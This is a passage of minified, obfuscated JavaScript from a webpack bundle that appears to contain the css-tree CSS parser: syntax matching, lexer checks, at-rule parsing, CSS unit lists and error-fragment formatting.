o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(4323)],a=0,c=1,l=2,u=3,d=r(4113),h=r(3050),f=r(4346),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4288)]!==e[n(4288)])return!1;for(let r=0;r<t[n(4288)];r++){const o=e[n(3531)](r);let i=t[n(3531)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3366)]===i.A9||t[e(3366)]===i.zt||t[e(3366)]===i.AJ||t[e(3366)]===i.hk||t[e(3366)]===i.X6||function(t){const n=e;return t[n(3366)]===i._i&&"?"!==t[n(2695)]}(t)}function b(t){const e=r;return null===t||t[e(3366)]===i.no||t[e(3366)]===i.Oh||t[e(3366)]===i.Q0||t[e(3366)]===i._i&&"/"===t[e(2695)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2V;function y(){const e=a2V;do{C++,T=C<t[e(4288)]?t[C]:null}while(null!==T&&(T[e(3366)]===i.M$||T[e(3366)]===i.Mw))}function v(e){const n=C+e;return n<t[a2V(4288)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:E,prev:M}}function k(t){z=x(t,z)}function _(){L={type:c,syntax:e[a2V(4327)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function V(){const t=a2V;L=L[t(3366)]===l?L[t(680)]:{type:u,syntax:E[t(4327)],token:L[t(1011)],prev:L},E=E[t(680)]}let E=null,M=null,z=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3366)]){case r(4113):if(null===M){if(null!==T&&(C!==t[r(4288)]-1||"\\0"!==T[r(2695)]&&"\\9"!==T[r(2695)])){e=o.$n;break}U=d;break}if((e=M[r(3242)])===o.mX){if(M[r(1674)]===L){e=o.$n;break}e=o.E_}for(;M[r(899)]!==E;)V();M=M[r(680)];break;case r(3050):if(null!==S&&!1!==S)(null===z||C>z[r(449)])&&(z=S,S=!1);else if(null===z){U=h;break}e=z[r(3242)],M=z[r(3085)],E=z[r(899)],L=z[r(1674)],C=z[r(449)],T=C<t[r(4288)]?t[C]:null,z=z[r(680)];break;case r(1929):e=e[r(2354)];break;case"If":e[r(2991)]!==o.$n&&k(e[r(2991)]),e[r(1569)]!==o.E_&&A(e[r(1569)]),e=e[r(2354)];break;case r(3121):e={type:r(2189),syntax:e,index:0,mask:0};break;case r(2189):{const t=e[r(4327)][r(1896)];if(e[r(1475)]===t[r(4288)]){if(0===e[r(769)]||e[r(4327)][r(4210)]){e=o.$n;break}e=o.E_;break}if(e[r(769)]===(1<<t[r(4288)])-1){e=o.E_;break}for(;e[r(1475)]<t[r(4288)];e[r(1475)]++){const n=1<<e[r(1475)];if(!(e[r(769)]&n)){k(e),A({type:r(1110),syntax:e[r(4327)],mask:e[r(769)]|n}),e=t[e[r(1475)]++];break}}break}case r(1110):e={type:r(2189),syntax:e[r(4327)],index:0,mask:e[r(769)]};break;case r(1424):if(null!==T){let t=T[r(2695)][r(2995)]();if(-1!==t[r(4347)]("\\")&&(t=t[r(784)](/\\[09].*$/,"")),s[r(1228)](e[r(2435)],t)){e=e[r(2435)][t];break}}e=o.$n;break;case r(648):{const t=null!==E?E[r(2996)]:null,n=C+Math[r(3214)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1331):case r(4243):{const t=r(1331)===e[r(3366)]?r(1679):r(864),a=s[r(1228)](n,t)?n[t][e[r(2506)]]:null;if(!a||!a[r(2354)])throw new Error(r(3300)+(r(1331)===e[r(3366)]?"<"+e[r(2506)]+">":"<'"+e[r(2506)]+"'>"));if(!1!==S&&null!==T&&r(1331)===e[r(3366)]&&(r(3411)===e[r(2506)]&&T[r(3366)]===i.Vy||r(4288)===e[r(2506)]&&"0"===T[r(2695)])){null===S&&(S=x(e,z)),e=o.$n;break}E={syntax:e[r(4327)],opts:e[r(4327)][r(2996)]||null!==E&&E[r(2996)]||null,prev:E},L={type:l,syntax:e[r(4327)],token:L[r(1011)],prev:L},e=a[r(4271)]||a[r(2354)];break}case r(3628):{const t=e[r(2506)];if(null!==T){let n=T[r(2695)];if(-1!==n[r(4347)]("\\")&&(n=n[r(784)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2215):case r(2138):if(null!==T&&g(T[r(2695)],e[r(2506)])){_(),e=o.E_;break}e=o.$n;break;case r(2736):if(null!==T&&T[r(2695)]===e[r(2695)]){_(),e=o.E_;break}e=o.$n;break;case r(3697):null!==T&&T[r(3366)]===i.A9?w(L[r(1011)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(1011)])||b(T)?o.E_:o.$n;break;case r(3637):let a="",c=C;for(;c<t[r(4288)]&&a[r(4288)]<e[r(2695)][r(4288)];c++)a+=t[c][r(2695)];if(g(a,e[r(2695)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2955)+e[r(3366)])}switch(p+=N,U){case null:console[r(1758)](r(3604)+m+r(4013)),U=f,L=null;break;case d:for(;null!==E;)V();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2354)])return v;let x=v[y(2354)],A=v[y(2354)]={syntax:e[y(4327)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(680)],o[e(680)]=n,n=o,o=r;return n}(x)[y(680)];null!==x;){switch(x[y(3366)]){case l:A[y(2354)][y(2144)](A={syntax:x[y(4327)],match:[]}),k[y(2144)](A);break;case u:k[y(2604)](),A=k[k[y(4288)]-1];break;default:A[y(2354)][y(2144)]({syntax:x[y(4327)]||null,token:x[y(1011)][y(2695)],node:x[y(1011)][y(456)]})}x=x[y(680)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2V,o=n;n=e,t[r(456)][r(1228)](this,e),n=o},emit(t,r,o){e[a2V(2144)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2V;return n(3817)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2144)]({type:n,value:t[e(916)](r,i),node:null}))),o}(t):e[n(2804)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2V;return e(456)in t?t[e(456)]:o(t[e(2354)][0])}function i(t){const e=a2V;return e(456)in t?t[e(456)]:i(t[e(2354)][t[e(2354)][e(4288)]-1])}function s(t,e,n,s,a){const c=a2V,l=[];return null!==n[c(1560)]&&function n(u){const d=c;if(null!==u[d(4327)]&&u[d(4327)][d(3366)]===s&&u[d(4327)][d(2506)]===a){const n=o(u),s=i(u);t[d(4327)][d(3526)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(683)](e[i(2299)]),e[i(2299)]===s)break;e=e[i(773)]}while(null!==e);l[i(2144)]({parent:o,nodes:t})}}))}Array[d(3188)](u[d(2354)])&&u[d(2354)][d(2140)](n)}(n[c(1560)]),l}},9026:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(4323)];function s(t){const e=r;return e(842)==typeof t&&isFinite(t)&&Math[e(3214)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3030)])&&s(t[e(2346)])&&s(t[e(2676)])}function c(t,e){return function(n,r){const s=a2V;if(!n||n[s(4066)]!==Object)return r(n,s(3547));for(let c in n){let l=!0;if(!1!==i[s(1228)](n,c)){if(s(3366)===c)n[s(3366)]!==t&&r(n,s(1907)+n[s(3366)]+s(2936)+t+"`");else if(s(3975)===c){if(null===n[s(3975)])continue;if(n[s(3975)]&&n[s(3975)][s(4066)]===Object)if(s(3817)!=typeof n[s(3975)][s(4094)])c+=s(2012);else if(a(n[s(3975)][s(1250)])){if(a(n[s(3975)][s(1928)]))continue;c+=s(4099)}else c+=s(3244);l=!1}else if(e[s(2865)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4288)];t++){const r=e[c][t];switch(r){case String:l=s(3817)==typeof n[c];break;case Boolean:l=s(2842)==typeof n[c];break;case null:l=null===n[c];break;default:s(3817)==typeof r?l=n[c]&&n[c][s(3366)]===r:Array[s(3188)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2534)+c+s(2010)+t+s(1885));l||r(n,s(2208)+t+"."+c+"`")}}for(const o in e)i[s(1228)](e,o)&&!1===i[s(1228)](n,o)&&r(n,s(4386)+t+"."+o+s(4149))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4288)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2144)](i[n(2506)][n(2995)]());else if(null===i)o[n(2144)](n(955));else if(n(3817)==typeof i)o[n(2144)](i);else{if(!Array[n(3188)](i))throw new Error(n(2879)+i+n(3209)+e+n(2332));o[n(2144)](n(3102)+(l(i,e)||n(4040))+">")}}return o[n(2647)](n(2621))}function u(t,e){const n=r,o=e[n(753)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1228)](o,e))continue;const r=s[e]=Array[n(3188)](o[e])?o[e][n(916)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(456)])for(const r in t[e(456)])if(i[e(1228)](t[e(456)],r)){const o=t[e(456)][r];if(!o[e(753)])throw new Error(e(4017)+r+e(2286));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2V;function n(t){const e=a2V;return null!==t&&(e(1331)===t[e(3366)]||e(4243)===t[e(3366)]||e(3628)===t[e(3366)])}let r=null;return null!==this[e(1560)]&&function o(i){const s=e;if(Array[s(3188)](i[s(2354)])){for(let t=0;t<i[s(2354)][s(4288)];t++)if(o(i[s(2354)][t]))return n(i[s(4327)])&&r[s(1163)](i[s(4327)]),!0}else if(i[s(456)]===t)return r=n(i[s(4327)])?[i[s(4327)]]:[],!0;return!1}(this[e(1560)]),r}function o(t,e){const n=a2V;return a(this,t,(t=>n(1331)===t[n(3366)]&&t[n(2506)]===e))}function i(t,e){const n=a2V;return a(this,t,(t=>n(4243)===t[n(3366)]&&t[n(2506)]===e))}function s(t){const e=a2V;return a(this,t,(t=>e(3628)===t[e(3366)]))}function a(t,e,n){const o=a2V,i=r[o(1228)](t,e);return null!==i&&i[o(3032)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(812),"ex",r(2927),r(2185),r(4205),"ch",r(2271),"ic",r(2845),"lh",r(1994),"vw",r(1969),r(4266),r(1067),"vh",r(619),r(1653),r(651),"vi",r(3282),r(615),r(4108),"vb",r(3180),r(3207),r(2975),r(874),r(1708),r(1412),r(2275),r(2246),r(438),r(3440),r(2259),r(2221),r(2649),r(2325),r(3734),r(2151),r(2016)],i=[r(3163),r(1760),r(487),r(4352)],s=["s","ms"],a=["hz",r(2089)],c=[r(4194),r(3369),r(2620),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(547);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2V;return h[n(916)](t,e)[n(2435)](((e,r)=>String(t+r+1)[n(2529)](p)+" |"+e))[n(2647)]("\n")}const h=("\n"[u(1151)](Math[u(2759)](o-1,0))+" "[u(1151)](Math[u(2759)](c-1,0))+t)[u(3694)](/\r\n?|\n|\f/),f=Math[u(2759)](1,e-l)-1,m=Math[u(1991)](e+l,h[u(4288)]+1),p=Math[u(2759)](4,String(m)[u(4288)])+1;let g=0;(n+=(a[u(4288)]-1)*(h[e-1][u(1241)](0,n-1)[u(2354)](/\t/g)||[])[u(4288)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4288)]&&(h[t]=h[t][u(784)](/\t/g,a),h[t]=(g>0&&h[t][u(4288)]>g?"…":"")+h[t][u(1241)](g,i-2)+(h[t][u(4288)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2647)]("-")+"^",d(e,m)][u(980)](Boolean)[u(2647)]("\n")[u(784)](/^(\s+\d+\s+\|\n)+/,"")[u(784)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2539)]((0,o.a)(u(1656),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3509)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2V,n=Object[e(4363)](null);for(const r of Object[e(591)](t)){const o=t[r],i=o[e(3716)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2V;let n="",p=e(3103),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2539)](new i.eV,function(t){const n=e,r={context:Object[n(4363)](null),features:Object[n(2539)](Object[n(4363)](null),t[n(2765)]),scope:Object[n(2539)](Object[n(4363)](null),t[n(3676)]),atrule:m(t[n(3483)]),pseudo:m(t[n(2209)]),node:m(t[n(456)])};for(const[e,o]of Object[n(796)](t[n(2868)]))switch(typeof o){case n(1652):r[n(1164)][e]=o;break;case n(3817):r[n(1164)][e]=f(o)}return{config:r,...r,...r[n(456)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(683)](t),getFirstListNode:t=>t&&t[e(3960)],getLastListNode:t=>t&&t[e(3150)],parseWithFallback(t,n){const r=e,o=this[r(449)];try{return t[r(1228)](this)}catch(t){if(b)throw t;this[r(1178)](o-this[r(449)]);const e=n[r(1228)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2552)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4288)]?n[e(3531)](t):0,substring:(t,r)=>n[e(1103)](t,r),substrToCursor(t){const n=e;return this[n(4094)][n(1103)](t,this[n(3066)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3066)];return this[n(2769)](t),this[n(3550)](r)},consumeFunctionName(){const t=e,r=n[t(1103)](this[t(3066)],this[t(2409)]-1);return this[t(2769)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1103)](this[r(3066)],(0,i.yQ)(n,this[r(3066)]));return this[r(2769)](t),o},eat(t){const n=e;if(this[n(1873)]!==t){const e=i.uX[t][n(916)](0,-6)[n(784)](/-/g," ")[n(784)](/^./,(t=>t[n(1077)]()));let r=(/[[\](){}]/[n(1884)](e)?'"'+e+'"':e)+n(1212),o=this[n(3066)];switch(t){case i.Vy:this[n(1873)]===i.zt||this[n(1873)]===i.s0?(o=this[n(2409)]-1,r=n(2490)):r=n(3319);break;case i.Vw:this[n(1042)](l)&&(this[n(773)](),o++,r=n(895));break;case i.Ne:this[n(1873)]===i.wN&&(o=this[n(2409)],r=n(961))}this[n(3288)](r,o)}this[n(773)]()},eatIdent(t){const n=e;this[n(1873)]===i.Vy&&!1!==this[n(1916)](0,t)||this[n(3288)](n(4137)+t+n(2134)),this[n(773)]()},eatDelim(t){const n=e;this[n(1042)](t)||this[n(3288)](n(3569)+String[n(1584)](t)+n(2134)),this[n(773)]()},getLocation:(t,n)=>g?y[e(1941)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(4216)](t),r=this[n(2976)](t);return y[n(1941)](null!==e?e[n(3975)][n(1250)][n(3030)]-y[n(4146)]:this[n(3066)],null!==r?r[n(3975)][n(1928)][n(3030)]-y[n(4146)]:this[n(3066)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4288)]?y[s(422)](r):this[s(3079)]?y[s(422)]((0,i.Z4)(n,n[s(4288)]-1)):y[s(422)](this[s(3066)]);throw new o.u(t||s(1856),n,a[s(3030)],a[s(2346)],a[s(2676)],y[s(3491)],y[s(4262)])}});return Object[e(2539)]((function(t,r){const o=e;n=t,r=r||{},v[o(674)](n,i.qw),y[o(674)](n,r[o(3030)],r[o(2346)],r[o(2676)]),p=r[o(4012)]||o(3103),g=Boolean(r[o(4127)]),w=o(1652)==typeof r[o(3683)]?r[o(3683)]:a,b=!1,v[o(497)]=!(o(497)in r)||Boolean(r[o(497)]),v[o(2069)]=!(o(2069)in r)||Boolean(r[o(2069)]),v[o(2917)]=!(o(2917)in r)||Boolean(r[o(2917)]),v[o(4174)]=o(4174)in r&&Boolean(r[o(4174)]);const{context:s=o(526),onComment:c}=r;if(s in v[o(1164)]==0)throw new Error(o(3422)+s+"`");o(1652)==typeof c&&v[o(1533)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(422)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(916)](e+2,r-2):n[s(916)](e+2,r);c(o,t)}}));const l=v[o(1164)][s][o(1228)](v,r);return v[o(3079)]||v[o(3288)](),l}),{SyntaxError:o.u,config:v[e(2097)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2V,n=this[e(3713)]();let o=!1;const i={recognizer:t};for(;!this[e(3079)];){switch(this[e(1873)]){case r.Mw:this[e(773)]();continue;case r.M$:o=!0,this[e(773)]();continue}let s=t[e(3670)][e(1228)](this,i);if(void 0===s)break;o&&(t[e(1644)]&&t[e(1644)][e(1228)](this,s,n,i),o=!1),n[e(2144)](s)}return o&&t[e(1644)]&&t[e(1644)][e(1228)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3127),r(1949),r(2869),"or"]),s={parse:{prelude(){const t=r,e=this[t(3713)]();if(this[t(1873)]===o.Vy){const n=this[t(1103)](this[t(3066)],this[t(2409)]);i[t(434)](n[t(2995)]())||e[t(2144)](this[t(1730)]())}return e[t(2144)](this[t(3922)](t(2463))),e},block(t=!1){return this[r(2625)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2V(2625)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2V;return this[n(3882)]((()=>{const e=n;try{return t[e(1228)](this)}finally{this[e(1333)](),this[e(3535)](0)!==r.no&&this[e(3288)]()}}),e||(()=>this[n(3780)](null,!0)))}const i={layer(){const t=a2V;this[t(1333)]();const e=this[t(3713)](),n=o[t(1228)](this,this[t(1492)]);return t(3780)===n[t(3366)]&&""===n[t(2695)]||e[t(2144)](n),e},supports(){const t=a2V;this[t(1333)]();const e=this[t(3713)](),n=o[t(1228)](this,this[t(2452)],(()=>o[t(1228)](this,(()=>this[t(3922)](t(3387))))));return t(3780)===n[t(3366)]&&""===n[t(2695)]||e[t(2144)](n),e}},s={parse:{prelude(){const t=a2V,e=this[t(3713)]();switch(this[t(1873)]){case r.Qf:e[t(2144)](this[t(3637)]());break;case r.s0:case r.zt:e[t(2144)](this[t(3363)]());break;default:this[t(3288)](t(3149))}return this[t(1333)](),this[t(1873)]===r.Vy&&this[t(3512)](this[t(3066)],this[t(2409)],t(4252))?e[t(2144)](this[t(1730)]()):this[t(1873)]===r.zt&&this[t(3512)](this[t(3066)],this[t(2409)],t(3863))&&e[t(2144)](this[t(2138)](null,i)),this[t(1333)](),this[t(1873)]===r.zt&&this[t(3512)](this[t(3066)],this[t(2409)],t(1960))&&e[t(2144)](this[t(2138)](null,i)),this[t(3535)](0)!==r.Vy&&this[t(3535)](0)!==r.AJ||e[t(2144)](this[t(3972)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(1234)](this[t(2291)]())},block(){return this[a2V(2625)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(1234)](this[t(3972)]())},block(t=!1){return this[a2V(2625)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(1234)](this[t(851)]())},block(){return this[a2V(2625)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(1234)](this[t(851)]())},block(){return this[a2V(2625)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(1234)](this[t(1137)]())},block(t=!1){return this[a2V(2625)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2V(2625)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(1234)](this[t(3922)](t(3387)))},block(t=!1){return this[a2V(2625)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2V;return n(3817)==typeof e&&/^\s*\|/[n(1884)](e)?n(3817)==typeof t?t+e:e[n(784)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2V,r=Object[n(4363)](null);for(const[o,i]of Object[n(796)](t))if(i){r[o]={};for(const t of Object[n(591)](i))e[n(1237)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2V,i={...t};for(const[s,a]of Object[n(796)](e))switch(s){case n(2943):i[s]=Boolean(a);break;case n(880):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2524):i[s]={...t[s]};for(const[t,e]of Object[n(796)](a))i[s][t]=Array[n(3188)](e)?e:[];break;case n(3667):i[s]={...t[s]};for(const[t,e]of Object[n(796)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(645)]||null,descriptors:{...o[n(563)]}};if(e){a[n(645)]=e[n(645)]?r(a[n(645)],e[n(645)]):a[n(645)]||null;for(const[t,o]of Object[n(796)](e[n(563)]||{}))a[n(563)][t]=o?r(a[n(563)][t],o):null;Object[n(591)](a[n(563)])[n(4288)]||(a[n(563)]=null)}}break;case n(1679):case n(864):i[s]={...t[s]};for(const[t,e]of Object[n(796)](a))i[s][t]=r(i[s][t],e);break;case n(3676):case n(2765):i[s]={...t[s]};for(const[t,e]of Object[n(796)](a))i[s][t]={...i[s][t],...e};break;case n(2868):i[s]={...t[s],...a};break;case n(3483):case n(2209):i[s]={...t[s],...o(a,[n(3716)])};break;case n(456):i[s]={...t[s],...o(a,[n(2506),n(753),n(3716),n(2804),n(1170)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3915),stylesheet:r(3915),atrule:r(3959),atrulePrelude(t){const e=r;return this[e(803)](t[e(3483)]?String(t[e(3483)]):null)},mediaQueryList:r(3972),mediaQuery:r(3764),condition(t){const e=r;return this[e(3922)](t[e(4289)])},rule:r(4069),selectorList:r(851),selector:r(731),block(){return this[r(2625)](!0)},declarationList:r(3619),declaration:r(2452),value:r(2063)},features:{supports:{selector(){return this[r(731)]()}},container:{style(){return this[r(2452)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2V,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3571)][e(753)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1729)],findLast:d[e(805)],findAll:d[e(1413)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1652)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3571)]=new c.J({generic:t[e(2943)],cssWideKeywords:t[e(880)],units:t[e(2524)],types:t[e(1679)],atrules:t[e(3667)],properties:t[e(864)],node:t[e(456)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2V;return this[t(1234)](this[t(3780)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2V,e=this[t(3713)]();if(this[t(1333)](),e[t(2144)](this[t(1730)]()),this[t(1333)](),this[t(1873)]===r.A9){e[t(2144)](this[t(1698)]());const n=this[t(449)],o=this[t(4174)]?this[t(2063)](null):this[t(3780)](this[t(1860)],!1);if(t(2063)===o[t(3366)]&&o[t(1828)][t(1138)])for(let e=n-this[t(449)];e<=0;e++)if(this[t(2552)](e)===r.M$){o[t(1828)][t(683)]({type:t(442),loc:null,value:" "});break}e[t(2144)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2V;let r=this[n(3066)]+t;const a=this[n(3531)](r);for(a!==i&&a!==s||(e&&this[n(3288)](n(560)),r++);r<this[n(2409)];r++)(0,o.yp)(this[n(3531)](r))||this[n(3288)](n(1472),r)}function d(t){return u[a2V(1228)](this,0,t)}function h(t,e){const n=a2V;if(!this[n(1732)](this[n(3066)]+t,e)){let r="";switch(e){case a:r=n(1542);break;case s:r=n(811)}this[n(3288)](r,this[n(3066)]+t)}}function f(){const t=a2V;let e=0,n=0,r=this[t(1873)];for(;r===o.M$||r===o.Mw;)r=this[t(2552)](++e);if(r!==o.wN){if(!this[t(1042)](i,e)&&!this[t(1042)](s,e))return null;n=this[t(1042)](i,e)?i:s;do{r=this[t(2552)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1178)](e),d[t(1228)](this,c))}return e>0&&this[t(1178)](e),0===n&&(r=this[t(3531)](this[t(3066)]),r!==i&&r!==s&&this[t(3288)](t(3181))),d[t(1228)](this,0!==n),n===s?"-"+this[t(1486)](o.wN):this[t(1486)](o.wN)}const m=r(2323),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3066)];let n=null,m=null;if(this[t(1873)]===o.wN)d[t(1228)](this,l),m=this[t(1486)](o.wN);else if(this[t(1873)]===o.Vy&&this[t(1732)](this[t(3066)],s))switch(n="-1",h[t(1228)](this,1,a),this[t(2409)]-this[t(3066)]){case 2:this[t(773)](),m=f[t(1228)](this);break;case 3:h[t(1228)](this,2,s),this[t(773)](),this[t(1333)](),d[t(1228)](this,c),m="-"+this[t(1486)](o.wN);break;default:h[t(1228)](this,2,s),u[t(1228)](this,3,c),this[t(773)](),m=this[t(3550)](e+2)}else if(this[t(1873)]===o.Vy||this[t(1042)](i)&&this[t(2552)](1)===o.Vy){let r=0;switch(n="1",this[t(1042)](i)&&(r=1,this[t(773)]()),h[t(1228)](this,0,a),this[t(2409)]-this[t(3066)]){case 1:this[t(773)](),m=f[t(1228)](this);break;case 2:h[t(1228)](this,1,s),this[t(773)](),this[t(1333)](),d[t(1228)](this,c),m="-"+this[t(1486)](o.wN);break;default:h[t(1228)](this,1,s),u[t(1228)](this,2,c),this[t(773)](),m=this[t(3550)](e+r+1)}}else if(this[t(1873)]===o.fg){const r=this[t(3531)](this[t(3066)]),l=r===i||r===s;let 